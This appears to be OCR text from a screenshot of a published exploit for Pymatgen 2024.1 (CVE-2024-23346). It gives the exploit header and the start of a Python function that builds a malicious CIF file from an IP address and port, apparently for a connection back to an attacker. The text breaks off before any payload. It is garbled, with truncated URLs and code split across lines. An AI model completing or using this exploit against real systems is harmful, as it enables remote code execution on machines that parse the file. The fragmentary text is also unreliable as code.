
# Exploit Title : Pymatgen 2024.1 
# Google Dork : (not applicable)
# Date : 2024-11-13
# Exploit Author : Mohammed Idrees
# Vendor Homepage : https ://pymat
# Software Link : https ://pypi.or
# Version : 2024.1
# Tested on : Kali Linux 2024.1
# CVE : CVE-2024-23346
import
 os

# Function to create the malicious
def
create_malicious_cif
(
ip
,
 port
)
# Constructing the malicious C